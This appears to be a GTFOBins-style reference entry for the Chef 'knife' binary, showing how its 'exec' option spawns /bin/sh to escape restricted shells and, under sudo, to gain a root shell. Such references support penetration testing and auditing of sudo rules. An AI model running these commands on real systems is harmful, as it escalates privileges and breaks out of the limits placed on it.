 .. / knife Star 11,885
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'